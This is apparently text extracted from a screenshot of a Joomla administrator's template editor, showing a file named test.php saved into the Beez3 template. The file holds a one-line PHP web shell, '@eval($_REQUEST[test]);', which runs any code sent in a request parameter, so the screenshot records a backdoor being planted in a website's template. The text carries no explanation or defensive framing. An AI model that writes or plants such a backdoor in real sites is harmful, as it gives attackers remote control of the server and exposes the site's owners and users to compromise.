 Templates: Customise (Beez3)
Save Save & Close Copy Template Template Preview Manage Folders New F
Message
File successfully saved.
Editor Create Overrides Template Description
Editing file "/html/test.php" in template "beez3".
css
html
com_contact
com_content
com_newsfeeds
com_weblinks
layouts
Press F10 to toggle Full Screen editing.
1 <?php
2 echo "im here!";
3 @eval($_REQUEST[test]);
4 ?>